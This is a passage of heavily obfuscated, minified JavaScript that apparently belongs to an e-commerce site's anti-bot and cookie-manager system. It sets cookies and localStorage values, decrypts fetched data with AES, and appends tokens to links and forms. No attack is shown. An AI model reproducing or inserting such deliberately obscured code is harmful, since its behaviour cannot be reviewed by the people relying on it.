window?null:window.__BaxiaCookieManager__?window.__BaxiaCookieManager__:(t=location.hostname).indexOf("laliexpress.com")>-1||t.indexOf("aliexpress.us")>-1||t.indexOf("alibaba-inc.com")>-1?(window.__BaxiaCookieManager__=new e,window.__BaxiaCookieManager__):void 0}();
!function(){function e(e,a){for(var r=3;void 0!==r;){var c,s,b=3&r>>2;switch(3&r){case 0:(function(){switch(b){case 0:r=void 0;break}}).call(this);break;case 1:return e;case 2:var k;return e.substr(0,o);case 3:var o=e.indexOf(a),t;r=-1===o?1:2;break}}}function a(e,a,r,c,s){for(var b=16;void 0!==b;){var k,o,t=31&b>>5;switch(31&b){case 0:(function(){switch(t){case 0:g=i,b=15;break;case 1:V++,b=160;break;case 2:y++,b=128;break;case 3:b=X<$.length?9:1;break;case 4:b=y<j.length?8:3;break;case 5:b=V<W.length?11:7;break;case 6:X++,b=96;break;case 7:v=93,b=5;break;case 8:b=l?5:224;break;case 9:b=J<P.length?19:416;break;case 10:b=l<h.length?256:21;break;case 11:b=s?17:512;break;case 12:J++,b=288;break;case 13:document[B]=w,b=480;break;case 14:l++,b=320;break;case 15:b=void 0;break;case 16:b=r?18:14;break}}).call(this);break;case 1:var n,i=x.indexOf(Z)>-1;b=i?0:2;break;case 2:var h="<P9\\$T&C0Cm\x18k",d="",v=0,l=0;b=320;break;case 3:var g=e==O;b=g?20:15;break;case 4:var C="__reganaMeikooCaixaB__";C=C.split("").reverse().join(""),L=window[C],b=10;break;case 5:var f=h.charCodeAt(l),m=f^v;v=f,d+=String.fromCharCode(m),b=448;break;case 6:var p="=",u,w=e+(p=p.split("").reverse().join(""))+a;b=c?12:352;break;case 7:var S,A="emantsoh",x=window[q][A=A.split("").reverse().join("")],j="4&34+",O="",y=0;b=128;break;case 8:var E=64^j.charCodeAt(y);O+=String.fromCharCode(E),b=64;break;case 9:var R=$.charCodeAt(X)-458;Z+=String.fromCharCode(R),b=192;break;case 10:var _;b=L?13:6;break;case 11:var M=969^W.charCodeAt(V);q+=String.fromCharCode(M),b=32;break;case 12:var I=";",z;I+=" do",I+="ma",w+=(I+="in=")+c,b=352;break;case 13:var T="__";T+="B",T+="ax",T+="iaCooki",T+="eManag",T+="e",T+="r__";var N,D="se";window[T][D+="t"](e,a),b=480;break;case 14:var U="eruceS ;enoN=etiSemaS ;";U=U.split("").reverse().join(""),w+=U;var P="\u016d\u0179\u0179\u0175\u0173\u016f",B="",J=0;b=288;break;case 15:var L=g;b=L?4:10;break;case 16:var W="\u03a5\u03a6\u03aa\u03a8\u03bd\u03a0\u03a6\u03a7",q="",V=0;b=160;break;case 17:var H=";",G;H+=" ",H+="p",w+=(H+="ath=")+s,b=512;break;case 18:var K="=",Q;K+="ser",K+="i",K+="pxe",K=(K+=" ;").split("").reverse().join(""),w+=K+r,b=14;break;case 19:var F=P.charCodeAt(J)-266;B+=String.fromCharCode(F),b=384;break;case 20:var $="\u022b\u0236\u0233\u022f\u0242\u023a\u023c\u022f\u023d\u023d\u01f8\u022d\u0239\u0237",Z="",X=0;b=96;break;case 21:var Y=x.indexOf(d);i=Y>-1,b=0;break}}}function r(e,a,c,s,b,k,o){for(var t=6;void 0!==t;){var n,i,h=31&t>>5;switch(31&t){case 0:(function(){switch(h){case 0:t=void 0;break;case 1:w++,t=96;break;case 2:t=xe?13:832;break;case 3:t=w<m.length?129:23;break;case 4:t=Y<Z.length?5:25;break;case 5:ke++,t=192;break;case 6:t=ke<ce.length?161:3;break;case 7:y=607,t=4;break;case 8:ie++,t=97;break;case 9:L++,t=480;break;case 10:u=867,t=8;break;case 11:Be++,t=384;break;case 12:t=Be<De.length?1:576;break;case 13:Y++,t=128;break;case 14:t=E?4:224;break;case 15:t=L<B.length?14:16;break;case 16:be=265,t=15;break;case 17:t=E<j.length?448:21;break;case 18:Te[Ue](Ne),t=0;break;case 19:l=328,t=26;break;case 20:E++,t=544;break;case 21:g++,t=736;break;case 22:Pe=606,t=20;break;case 23:t=g<d.length?65:9;break;case 24:xe++,t=864;break;case 25:t=D<T.length?27:22;break;case 26:Ae=916,t=13;break;case 27:t=xe<we.length?64:10;break}}).call(this);break;case 1:(function(){switch(h){case 0:t=Be?20:704;break;case 1:D++,t=800;break;case 2:t=g?26:608;break;case 3:t=ie<te.length?24:17;break;case 4:t=w?8:320;break;case 5:t=ke?15:512;break}}).call(this);break;case 2:var d="\u0124\u014b\u0128\u0149\u0125\u0176\u0102\u016d\u011f\u017e\u0119\u017c",v="",l=0,g=0;t=736;break;case 3:ae[re]=se;var C="yd";ae[C=(C+="ob").split("").reverse().join("")]=c;var f=ae,m="\u0305\u0360\u0314\u0377\u031f",p="",u=0,w=0;t=96;break;case 4:var S=j.charCodeAt(E),A=S^y;y=S,O+=String.fromCharCode(A),t=640;break;case 5:var x=Z.charCodeAt(Y)-166;X+=String.fromCharCode(x),t=416;break;case 6:var j="\u0231\u025e\u0229",O="",y=0,E=0;t=544;break;case 7:var R=a>=e.length;t=R?2:18;break;case 8:var _=m.charCodeAt(w),M=_^u;u=_,p+=String.fromCharCode(M),t=32;break;case 9:var I=b[v],z="se";z+="tIt",z+="e",z+="m";var T="\u0419\u0426\u041b\u042a",N="",D=0;t=800;break;case 10:I[z](N,Se);var U="egarotSlacol";U=U.split("").reverse().join("");var P=b[U],B="\u032d\u0328\u030c\u032d\u032b\u0322\u0327\u0320",J="",L=0;t=480;break;case 11:var W;t=ue?19:7;break;case 12:var q;ue=ve-pe<864e5,t=11;break;case 13:var V=we.charCodeAt(xe),H=V^Ae;Ae=V,Se+=String.fromCharCode(H),t=768;break;case 14:var G=B.charCodeAt(L)-697;J+=String.fromCharCode(G),t=288;break;case 15:var K=ce.charCodeAt(ke),Q=K^be;be=K,se+=String.fromCharCode(Q),t=160;break;case 16:var F=ve[J](),$="s";$+="etI",$+="t",$+="em";var Z="\u0112\u0107\u0119\u011a\xec\u0107\u010f\u0112\xfa\u010f\u0113\u010b",X="",Y=0;t=128;break;case 17:var ee=ne+oe,ae={},re="d";re+="oht",re=(re+="em").split("").reverse().join("");var ce="\u0159\u0116\u0145\u0111",se="",be=0,ke=0;t=192;break;case 18:var oe=e[a],te="\u0136\u012a\u012a\u012e\u0164\u0171\u0171\u016f\u016c\u0169\u0170\u016e\u0170\u016e\u0170\u016f\u0164",ne="",ie=0;t=97;break;case 19:return;case 20:var he=De.charCodeAt(Be),de=he^Pe;Pe=he,Ue+=String.fromCharCode(de),t=352;break;case 21:var ve=Date[O](),le="egarotSlacol";le=le.split("").reverse().join("");var ge,Ce="me";Ce+="tIte";var fe="la";fe+="st",fe+="Fai",fe+="lTime";var me=b[le][Ce=(Ce+="g").split("").reverse().join("")](fe),pe=parseInt(me,10),ue=pe;t=ue?12:11;break;case 22:var we="\u03f2\u0393\u03fa\u0396",Se="",Ae=0,xe=0;t=864;break;case 23:var je,Oe=function(e){var a="te",r;return a+="xt",e.text()},ye="th",Ee,Re=function(e){for(var a=atob(e),r=new ArrayBuffer(a.length),c=new Uint8Array(r),s=0;s<a.length;s++)c[s]=a.charCodeAt(s);var t="otpyrc";t=t.split("").reverse().join("");var n,i="su";i+="bt",i+="le";var h=b[t].subtle,d={},v="C";v+="BC-S",v=(v+="EA").split("").reverse().join(""),d.name=v;var l="i";l+="v",d.iv=o;var g=d,C="de",f;return C+="cr",C+="ypt",h.decrypt(g,k[100],c)},_e="neht",Me,Ie=function(e){for(var a=new TextDecoder,r="\u01ee\u01ef\u01ed\u01f9\u01ee\u01ef",c="",s=0;s<"\u01ee\u01ef\u01ed\u01f9\u01ee\u01ef".length;s++){var o="\u01ee\u01ef\u01ed\u01f9\u01ee\u01ef".charCodeAt(s)-394;c+=String.fromCharCode(o)}var t=a[c](e),n="p";n+="arse";var i=JSON.parse(t),h=i,d;if(h){var v="wwm";h=i[v=v.split("").reverse().join("")]}if(h){var l="mw";l+="w",k[152]=i[l]}for(var g="\u03a4\u03a7\u039b\u0399\u03a4\u038b\u03ac\u03a7\u03aa\u0399\u039f\u039d",C="",f=0;f<"\u03a4\u03a7\u039b\u0399\u03a4\u038b\u03ac\u03a7\u03aa\u0399\u039f\u039d".length;f++){var m="\u03a4\u03a7\u039b\u0399\u03a4\u038b\u03ac\u03a7\u03aa\u0399\u039f\u039d".charCodeAt(f)-824;C+=String.fromCharCode(m)}for(var p=b[C],u="\u01ad\u019f\u01ae\u0183\u01ae\u019f\u01a7",w="",S=0;S<"\u01ad\u019f\u01ae\u0183\u01ae\u019f\u01a7".length;S++){var A="\u01ad\u019f\u01ae\u0183\u01ae\u019f\u01a7".charCodeAt(S)-314;w+=String.fromCharCode(A)}for(var x="\u0221\u0232\u0227\u0236",j="",O=0;O<"\u0221\u0232\u0227\u0236".length;O++){var y=610^"\u0221\u0232\u0227\u0236".charCodeAt(O);j+=String.fromCharCode(y)}var E="su";E+="c",E+="ces",E+="s",p[w](j,"success");var R="lo";R+="cal",R+="Sto",R+="ra",R+="ge";var _=b.localStorage,M="se";M+="tI",M+="tem";for(var I="\u026c\u0276\u0276",z="",T=0;T<"\u026c\u0276\u0276".length;T++){var N="\u026c\u0276\u0276".charCodeAt(T)-543;z+=String.fromCharCode(N)}var D="ww";D=(D+="m").split("").reverse().join(""),_.setItem(z,i[D]);var U="egarotSlacol";U=U.split("").reverse().join("");for(var P=b[U],B="\u0441\u043c\u0420\u0441\u043f\u0436\u043b\u0434",J="",L=0;L<"\u0441\u043c\u0420\u0441\u043f\u0436\u043b\u0434".length;L++){var W="\u0441\u043c\u0420\u0441\u043f\u0436\u043b\u0434".charCodeAt(L)-973;J+=String.fromCharCode(W)}var q=oe[J](),V="s";V+="e",V+="tItem";for(var H="\u01ad\u01c2\u01b0\u01c4",G="",K=0,Q=0;Q<"\u01ad\u01c2\u01b0\u01c4".length;Q++){Q||(K=477);var F="\u01ad\u01c2\u01b0\u01c4".charCodeAt(Q),$=F^K;K=F,G+=String.fromCharCode($)}P.setItem(G,q);var Z="egarotSlacol";Z=Z.split("").reverse().join("");for(var X=b[Z],Y="\u0386\u0379\u0381\u0383\u038a\u0379\u035d\u0388\u0379\u0381",ee="",ae=0;ae<"\u0386\u0379\u0381\u0383\u038a\u0379\u035d\u0388\u0379\u0381".length;ae++){var re="\u0386\u0379\u0381\u0383\u038a\u0379\u035d\u0388\u0379\u0381".charCodeAt(ae)-788;ee+=String.fromCharCode(re)}for(var ce="z\x1bh\x1cZ;R>j\x03n\v",se="",be=0,ke=0;ke<"z\x1bh\x1cZ;R>j\x03n\v".length;ke++){ke||(be=22);var te="z\x1bh\x1cZ;R>j\x03n\v".charCodeAt(ke),ne=te^be;be=te,se+=String.fromCharCode(ne)}X[ee](se)},ze="neht",Te=b[p](ee,f)[ye+="en"](Oe)[_e=_e.split("").reverse().join("")](Re)[ze=ze.split("").reverse().join("")](Ie),Ne=function(t){for(var n="\x06\x05\t\v\x069\x1e\x05\x18\v\r\x0f",i="",h=0;h<"\x06\x05\t\v\x069\x1e\x05\x18\v\r\x0f".length;h++){var d=106^"\x06\x05\t\v\x069\x1e\x05\x18\v\r\x0f".charCodeAt(h);i+=String.fromCharCode(d)}var v=b[i],l="m";l+="et",l=(l+="Iteg").split("").reverse().join("");var g="emiTliaFtsal",C,f;if(g=g.split("").reverse().join(""),null==v[l](g)){for(var m="\xc5\xc8\xbc\xba\xc5\xac\xcd\xc8\xcb\xba\xc0\xbe",p="",u=0;u<m.length;u++){var w=m.charCodeAt(u)-89;p+=String.fromCharCode(w)}var S=b[p],A="gnirtSot";A=A.split("").reverse().join("");for(var x=ve[A](),j="\x87\xe2\x96\xdf\xab\xce\xa3",O="",y=0,E=0;E<j.length;E++){E||(y=244);var R=j.charCodeAt(E),_=R^y;y=R,O+=String.fromCharCode(_)}var M="em";M+="i",M+="Tli",M+="aFts",M=(M+="al").split("").reverse().join(""),S[O](M,x)}var I="gnirtSot";I=I.split("").reverse().join("");var z=oe[I](),T="eg",N,D,U;T+="ar",T+="ot",T+="Sla",T=(T+="col").split("").reverse().join("");for(var P=b[T],B="\u037b\u0379\u0368\u0355\u0368\u0379\u0371",J="",L=0;L<"\u037b\u0379\u0368\u0355\u0368\u0379\u0371".length;L++){var W=796^"\u037b\u0379\u0368\u0355\u0368\u0379\u0371".charCodeAt(L);J+=String.fromCharCode(W)}for(var q="\u032e\u0331\u032c\u032a",V="",H=0;H<"\u032e\u0331\u032c\u032a".length;H++){var G=862^"\u032e\u0331\u032c\u032a".charCodeAt(H);V+=String.fromCharCode(G)}if(z===P[J](V)){var K="egarotSlacol";K=K.split("").reverse().join("");for(var Q=b[K],F="\u03eb\u038e\u03e3\u038c\u03fa\u039f\u03d6\u03a2\u03c7\u03aa",$="",Z=0,X=0;X<F.length;X++){X||(Z=921);var Y=F.charCodeAt(X),ee=Y^Z;Z=Y,$+=String.fromCharCode(ee)}var ae="t";ae=(ae+="rop").split("").reverse().join(""),Q[$](ae)}r(e,a+1,c,s,b,k,o)},De="\u023d\u025c\u0228\u024b\u0223",Ue="",Pe=0,Be=0;t=384;break;case 24:var Je=350^te.charCodeAt(ie);ne+=String.fromCharCode(Je),t=256;break;case 25:return P[$](X,F),void 0;case 26:var Le=d.charCodeAt(g),We=Le^l;l=Le,v+=String.fromCharCode(We),t=672;break;case 27:var qe=T.charCodeAt(D)-982;N+=String.fromCharCode(qe),t=33;break}}}function c(e){for(var a=2;void 0!==a;){var r,c,s=7&a>>3;switch(7&a){case 0:(function(){switch(s){case 0:a=n<k.length?32:3;break;case 1:h++,a=40;break;case 2:b[i[h]]=!0,a=8;break;case 3:t=651,a=4;break;case 4:a=n?4:24;break;case 5:a=h<i.length?16:5;break}}).call(this);break;case 1:(function(){switch(s){case 0:n++,a=0;break}}).call(this);break;case 2:var b={},k="\u02a7",o="",t=0,n=0;a=0;break;case 3:var i=e.split(o),h=0;a=40;break;case 4:var d=k.charCodeAt(n),v=d^t;t=d,o+=String.fromCharCode(v),a=1;break;case 5:return b}}}function s(e,a,r){for(var c=4;void 0!==c;){var s,b,k=15&c>>4;switch(15&c){case 0:(function(){switch(k){case 0:d=0===i,c=1;break;case 1:g=2===i,c=2;break;case 2:c=void 0;break;case 3:C=1===i,c=6;break;case 4:c=5;break}}).call(this);break;case 1:var o;c=d?10:8;break;case 2:var t;c=g?9:64;break;case 3:var n;return h=1,a(r[0]);case 4:var i=r.length,h=0,d=h;c=d?1:0;break;case 5:var v;return h=1,a(r[0],r[1],r[2]);case 6:var l;c=C?3:7;break;case 7:var g=h;c=g?2:16;break;case 8:var C=h;c=C?6:48;break;case 9:var f;return h=1,a(r[0],r[1]);case 10:var m;return h=1,a()}}}function b(e,a){for(var r=1;void 0!==r;){var c,s,b=15&r>>4;switch(15&r){case 0:(function(){switch(b){case 0:r=void 0;break;case 1:C=2===k,r=5;break;case 2:t=0===k,r=4;break;case 3:r=10;break;case 4:g=1===k,r=3;break}}).call(this);break;case 1:var k=a.length,o=0,t=o;r=t?4:32;break;case 2:var n;return o=1,new e(a[0],a[1]);case 3:var i;r=g?6:9;break;case 4:var h;r=t?7:8;break;case 5:var d;r=C?2:48;break;case 6:var v;return o=1,new e(a[0]);case 7:var l;return o=1,new e;case 8:var g=o;r=g?3:64;break;case 9:var C=o;r=C?5:16;break;case 10:var f;return o=1,new e(a[0],a[1],a[2])}}}function k(a){for(var r=2;void 0!==r;){var c,s,b=3&r>>2;switch(3&r){case 0:(function(){switch(b){case 0:i++,r=4;break;case 1:r=i<t.length?3:1;break}}).call(this);break;case 1:var k="#",o;return k=k.split("").reverse().join(""),e(a[n],k);case 2:var t="href",n="",i=0;r=4;break;case 3:var h=t.charCodeAt(i)-0;n+=String.fromCharCode(h),r=0;break}}}function o(e){for(var a=1;void 0!==a;){var r,c,s=7&a>>3;switch(7&a){case 0:(function(){switch(s){case 0:a=o<b.length?4:5;break;case 1:o++,a=0;break}}).call(this);break;case 1:var b="\u03c1\u03d4\u03c7\u03d2\u03d0\u03c1",k="",o=0;a=0;break;case 2:var t=re[0];a=t?3:6;break;case 3:var n="ta";n+="r",n+="g",h=t[n+="et"],a=6;break;case 4:var i=949^b.charCodeAt(o);k+=String.fromCharCode(i),a=8;break;case 5:var h=e[k];a=h?6:2;break;case 6:return h}}}function t(e){for(var a=2;void 0!==a;){var r,c,s=15&a>>4;switch(15&a){case 0:(function(){switch(s){case 0:a=void 0;break}}).call(this);break;case 1:var b;a=x?11:0;break;case 2:var t=":\\";t+="?s",t+="ptth",t=(t+="^").split("").reverse().join("");var n=new RegExp(t),i="tset";i=i.split("").reverse().join("");var h="locotorp";h=h.split("").reverse().join("");var d=n[i](e[h]);a=d?7:3;break;case 3:return;case 4:var v;a=y?13:9;break;case 5:var l="$";l+="fl",l+="es_",l=(l+="^").split("").reverse().join("");var g,C,f="te";w=new RegExp(l,"i")[f+="st"](u),a=6;break;case 6:var p;a=w?10:9;break;case 7:var u=o(e),w=!u;a=w?6:5;break;case 8:var S="h";y=e[S+="ash"],a=4;break;case 9:var A="hr";j(15,e[A+="ef"]);var x=T[139];a=x?12:1;break;case 10:var O,y=k(e)===ae;a=y?8:4;break;case 11:var E="hr",R="hr";R+="ef",e[E+="ef"]=m(e[R],T),a=0;break;case 12:var _="h";_+="re",_+="f",x=T[139](e[_]),a=1;break;case 13:return}}}function n(e){for(var a=2;void 0!==a;){var r,c,s=15&a>>4;switch(15&a){case 0:(function(){switch(s){case 0:a=48;break;case 1:l=l[v],a=112;break;case 2:a=l?1:0;break;case 3:a=void 0;break;case 4:a=p<f.length?9:4;break;case 5:k=b===h,a=6;break;case 6:p++,a=64;break;case 7:a=32;break;case 8:t(l),a=48;break}}).call(this);break;case 1:var b=l[C],k=b===n;a=k?6:80;break;case 2:var o="de";o+="tn",o+="ev",o+="erP",o=(o+="tluafed").split("").reverse().join(""),a=e[o]?3:7;break;case 3:return;case 4:var n=m,i="AERA",h=i=i.split("").reverse().join(""),d="edoNtnerap",v=d=d.split("").reverse().join("");a=112;break;case 5:var l=S,g="emaNgat",C=g=g.split("").reverse().join(""),f="\u012b",m="",p=0;a=64;break;case 6:var u;a=k?128:16;break;case 7:var w="t";w+="ar",w+="g";var S=e[w+="et"];a=S?5:8;break;case 8:var A="tnemelEcrs";S=e[A=A.split("").reverse().join("")],a=5;break;case 9:var x=362^f.charCodeAt(p);m+=String.fromCharCode(x),a=96;break}}}function i(e){for(var a=5;void 0!==a;){var r,c,s=15&a>>4;switch(15&a){case 0:(function(){switch(s){case 0:a=v<h.length?3:7;break;case 1:C=e[k],a=8;break;case 2:a=t?6:48;break;case 3:o=231,a=6;break;case 4:t++,a=112;break;case 5:v++,a=0;break;case 6:a=void 0;break;case 7:a=t<b.length?32:16;break}}).call(this);break;case 1:var b="\x94\xe6\x85\xc0\xac\xc9\xa4\xc1\xaf\xdb",k="",o=0,t=0;a=112;break;case 2:var n="n";n+="oitc",j(15,f[n=(n+="a").split("").reverse().join("")]),a=96;break;case 3:var i=h.charCodeAt(v)-648;d+=String.fromCharCode(i),a=80;break;case 4:return;case 5:var h="\u02fc\u02e9\u02fa\u02ef\u02ed\u02fc",d="",v=0;a=0;break;case 6:var l=b.charCodeAt(t),g=l^o;o=l,k+=String.fromCharCode(g),a=64;break;case 7:var C=e[d];a=C?8:1;break;case 8:var f=C,m="__";m+="s",m+="ufe";var p=f[m+="i_id"]===ce;a=p?4:2;break}}}function h(e){for(var a=11;void 0!==a;){var r,c,s=15&a>>4;switch(15&a){case 0:(function(){switch(s){case 0:a=p?4:160;break;case 1:a=p<C.length?0:12;break;case 2:E=O[l](S),a=14;break;case 3:a=g<v.length?6:10;break;case 4:A=935,a=7;break;case 5:p++,a=16;break;case 6:D=T[139](E),a=5;break;case 7:a=x?7:64;break;case 8:u(O,E,T),a=2;break;case 9:x++,a=208;break;case 10:m=989,a=4;break;case 11:g++,a=48;break;case 12:z++,a=1;break;case 13:a=x<w.length?112:32;break;case 14:_=typeof O[f]===I,a=13;break}}).call(this);break;case 1:(function(){switch(s){case 0:a=z<M.length?3:224;break}}).call(this);break;case 2:var b="_";b+="_",b+="s",O[b+="ufei_id"]=++ce,a=void 0;break;case 3:var k=M.charCodeAt(z)-724;I+=String.fromCharCode(k),a=192;break;case 4:var o=C.charCodeAt(p),t=o^m;m=o,f+=String.fromCharCode(t),a=80;break;case 5:var n;a=D?128:2;break;case 6:var i=936^v.charCodeAt(g);l+=String.fromCharCode(i),a=176;break;case 7:var h=w.charCodeAt(x),d=h^A;A=h,S+=String.fromCharCode(d),a=144;break;case 8:var v="\u03cf\u03cd\u03dc\u03e9\u03dc\u03dc\u03da\u03c1\u03ca\u03dd\u03dc\u03cd",l="",g=0;a=48;break;case 9:var C="\u03ba\u03df\u03ab\u03ea\u039e\u03ea\u0398\u03f1\u0393\u03e6\u0392\u03f7",f="",m=0,p=0;a=16;break;case 10:var w="\u03c6\u03a5\u03d1\u03b8\u03d7\u03b9",S="",A=0,x=0;a=208;break;case 11:var O=this,y="a";y+="ct";var E=O[y+="ion"],R="s";R+="t",R+="ri";var _=typeof E!==(R+="ng");a=_?9:13;break;case 12:var M="\u033a\u0349\u0342\u0337\u0348\u033d\u0343\u0342",I="",z=0;a=1;break;case 13:var N;a=_?8:14;break;case 14:j(15,E);var D=T[139];a=D?96:5;break}}}function d(){for(var e=4;void 0!==e;){var a,r,c=15&e>>4;switch(15&e){case 0:(function(){switch(c){case 0:e=n<k.length?112:16;break;case 1:h=h[o],e=h?5:8;break;case 2:e=void 0;break;case 3:n++,e=0;break;case 4:g=966,e=7;break;case 5:C++,e=96;break;case 6:e=C<v.length?128:3;break;case 7:e=n?1:144;break;case 8:e=C?7:64;break;case 9:t=298,e=1;break}}).call(this);break;case 1:var s=k.charCodeAt(n),b=s^t;t=s,o+=String.fromCharCode(b),e=48;break;case 2:var k="\u014e\u012b\u014d\u012c\u0159\u0135\u0141",o="",t=0,n=0;e=0;break;case 3:return j(24,0,h,l,d),!0;case 4:var i="js";i+="br";var h=L[i+="idge"];e=h?2:6;break;case 5:var d=function(e){var a="n",r;a+="at",a+="ive:","native:"===e[0]&&j(15,"")},v="\u03b6\u03c3\u03b0\u03d8\u039a\u03fb\u0398\u03f3",l="",g=0,C=0;e=96;break;case 6:return;case 7:var f=v.charCodeAt(C),m=f^g;g=f,l+=String.fromCharCode(m),e=80;break;case 8:return}}}function v(e){for(var a=6;void 0!==a;){var r,c,s=7&a>>3;switch(7&a){case 0:(function(){switch(s){case 0:o++,a=16;break;case 1:a=void 0;break;case 2:a=o<b.length?5:4;break}}).call(this);break;case 1:var b="\u0100\xff\xf0",k="",o=0;a=16;break;case 2:var t;a=C?1:8;break;case 3:var n="ta";n+="g";var i="SC";i+="RIP",i+="T",C=g[n+="Name"]===i,a=2;break;case 4:var h=g[k],d="crs";g[d=d.split("").reverse().join("")]=p(h,T),l(h),a=8;break;case 5:var v=b.charCodeAt(o)-141;k+=String.fromCharCode(v),a=0;break;case 6:var g=e[0],C=g;a=C?3:2;break}}}function l(e){for(var a=1;void 0!==a;){var r,c,s=1&a>>1;switch(1&a){case 0:(function(){switch(s){case 0:j(15,e),a=2;break;case 1:a=void 0;break}}).call(this);break;case 1:e+="";var b="ca";b+="l",b+="lba",b+="c",b+="k=";var k,o="t",t=new RegExp(b)[o+="est"](e);a=t?0:2;break}}}function g(e,a){for(var r=7;void 0!==r;){var c,s,b=15&r>>4;switch(15&r){case 0:(function(){switch(b){case 0:h++,r=64;break;case 1:r=C<l.length?8:1;break;case 2:u=null,r=4;break;case 3:r=void 0;break;case 4:r=h<n.length?3:5;break;case 5:C++,r=16;break;case 6:u=p[1],r=4;break}}).call(this);break;case 1:var k=v+g,o="i";o=o.split("").reverse().join("");var t=new RegExp(k,o),n="\u0211\u0205\u0218\u0207\u020c",i="",h=0;r=64;break;case 2:var d="[",v=(d+="?&]")+a,l="\u0130\u0125\u0156\u0153\u012b\u012e\u0150\u0127\u0124",g="",C=0;r=16;break;case 3:var f=n.charCodeAt(h)-420;i+=String.fromCharCode(f),r=0;break;case 4:var m;return u;case 5:var p=e[i](t),u=p;r=u?96:32;break;case 6:return null;case 7:var w="st",S;w+="r",r=typeof e!==(w+="ing")?6:2;break;case 8:var A=269^l.charCodeAt(C);g+=String.fromCharCode(A),r=80;break}}}function C(e,r,c){try{for(var s=8;void 0!==s;){var b,k,o=15&s>>4;switch(15&s){case 0:(function(){switch(o){case 0:s=void 0;break;case 1:A++,s=32;break;case 2:s=A<w.length?5:1;break}}).call(this);break;case 1:var t=e[S](),n=function(e){var c="pa";c+="rse";var s=JSON.parse(e),b="e",k;if(b+="c",200===s.ec){var o,t,n=function(e){var a="p";a+="ars",a+="e";for(var r=JSON.parse(e),c="ST",s="",b=0;b<"ST".length;b++){var k=39^"ST".charCodeAt(b);s+=String.fromCharCode(k)}se=r[s]},i="neht";f(s["dt"],r[72],r[170])[i=i.split("").reverse().join("")](n)}else{for(var h="\u0352\u0350",d="",v=0;v<h.length;v++){var l=h.charCodeAt(v)-749;d+=String.fromCharCode(l)}var g;if(509===s[d]){var C,m,p=function(e){for(var r="\u029d\u028e\u029f\u02a0\u0292",c="",s=0;s<"\u029d\u028e\u029f\u02a0\u0292".length;s++){var b="\u029d\u028e\u029f\u02a0\u0292".charCodeAt(s)-557;c+=String.fromCharCode(b)}var k=JSON[c](e),o=0,t="e";t+="v",t+="en",t+="t";for(var n="event",i="e",h=i=(i+="srap").split("").reverse().join("");o<k.length;o++){for(var d,v=k[o].event,l=JSON[h](v),g=0,C="\u0285\u0294\u0293\u0280\u0295\u0288\u028e\u028f",f="",m=0;m<C.length;m++){var p=737^C.charCodeAt(m);f+=String.fromCharCode(p)}for(var u=f,w="\u03d3\u03db\u03d2\u03cb\u03dc\u03d9",S="",A=0;A<w.length;A++){var x=w.charCodeAt(A)-871;S+=String.fromCharCode(x)}for(var j="ltkdur",O="0",y="0",E="/",R="/";g<l.length;g++){var _;if(2070===l[g]){var M,I=k[o][u],z="lt";z+="kd",z+="ur";for(var T="\u0155",N="",D=0;D<T.length;D++){var U=T.charCodeAt(D)-293;N+=String.fromCharCode(U)}for(var P="\u02fd",B="",J=0,L=0;L<P.length;L++){L||(J=722);var W=P.charCodeAt(L),q=W^J;J=W,B+=String.fromCharCode(q)}a(z,N,I,Z,B)}}}},u="neht";f(s["dt"],r[72],r[170])[u=u.split("").reverse().join("")](p)}}},i="n";i+="eh",t[i=(i+="t").split("").reverse().join("")](n),s=0;break;case 2:var h=u;s=h?6:7;break;case 3:var d="el";d+="t",d=(d+="bus").split("").reverse().join(""),u=!crypto[d],s=2;break;case 4:return;case 5:var v=31^w.charCodeAt(A);S+=String.fromCharCode(v),s=16;break;case 6:var l;s=h?4:9;break;case 7:var g="su";g+="btl",g+="e";var C=crypto[g],m="tpyrced",p;h=!C[m=m.split("").reverse().join("")],s=6;break;case 8:var u=!crypto;s=u?2:3;break;case 9:var w="kzgk",S="",A=0;s=32;break}}}catch(e){}}function f(e,a,r){for(var c=4;void 0!==c;){var s,b,k=7&c>>3;switch(7&c){case 0:(function(){switch(k){case 0:c=w?7:24;break;case 1:h++,c=56;break;case 2:w++,c=32;break;case 3:u=549,c=7;break;case 4:c=w<m.length?0:2;break;case 5:R++,c=48;break;case 6:c=R<y.length?5:1;break;case 7:c=h<n.length?6:3;break}}).call(this);break;case 1:var o=crypto[E],t={},n="\u040e\u0412\u0420\u03fa\u0410\u040f\u0410",i="",h=0;c=56;break;case 2:var d,v=function(e){var a,r="d",c;return r+="eco",r+="de",(new TextDecoder).decode(e)},l="t",g;return o[p](f,a,O)[l+="hen"](v);case 3:var C;t.name=i,t["iv"]=r;var f=t,m="\u0241\u0224\u0247\u0235\u024c\u023c\u0248",p="",u=0,w=0;c=32;break;case 4:var S="bota";S=S.split("").reverse().join("");var A=window[S](e),x=function(e){var a;return e.charCodeAt(0)},j="f",O=Uint8Array[j+="rom"](A,x),y="\u03cd\u03cf\u03bc\u03ce\u03c6\u03bf",E="",R=0;c=48;break;case 5:var _=y.charCodeAt(R)-858;E+=String.fromCharCode(_),c=40;break;case 6:var M=n.charCodeAt(h)-973;i+=String.fromCharCode(M),c=8;break;case 7:var I=m.charCodeAt(w),z=I^u;u=I,p+=String.fromCharCode(z),c=16;break}}}function m(e,a){for(var r=20;void 0!==r;){var c,s,b=31&r>>5;switch(31&r){case 0:(function(){switch(b){case 0:r=i<o.length?160:32;break;case 1:D=t,r=19;break;case 2:r=z?8:256;break;case 3:r=void 0;break;case 4:n=856,r=10;break;case 5:r=i?10:128;break;case 6:z++,r=224;break;case 7:r=z<_.length?64:1;break;case 8:I=225,r=8;break;case 9:i++,r=0;break}}).call(this);break;case 1:var k;P=R+M+N,r=4;break;case 2:var o="\u0334\u0340\u032b",t="",n=0,i=0;r=0;break;case 3:var h="ktl",d=g(e,h=h.split("").reverse().join(""));r=d?9:11;break;case 4:return W+=P;case 5:var v="l";D=v+="tk2",r=19;break;case 6:return W;case 7:var l,C,f,m;P="?"+U+"="+N,r=4;break;case 8:var p=_.charCodeAt(z),u=p^I;I=p,M+=String.fromCharCode(u),r=192;break;case 9:var w;r=d?6:16;break;case 10:var S=o.charCodeAt(i),A=S^n;n=S,t+=String.fromCharCode(A),r=288;break;case 11:var x="l";x+="tk",d=g(e,x+="2"),r=9;break;case 12:var O=!a[139];r=O?15:13;break;case 13:var y;O=!a[139](e),r=15;break;case 14:var E,R="&"+U,_="\xdc",M="",I=0,z=0;r=224;break;case 15:var T;r=O?18:3;break;case 16:var N=j(5,e,a[110],a[66],a[40]),D=a[40];r=D?5:2;break;case 17:return W;case 18:return W;case 19:var U=D,P="",B="?",J=e.indexOf(B),L;r=-1!==J?14:7;break;case 20:var 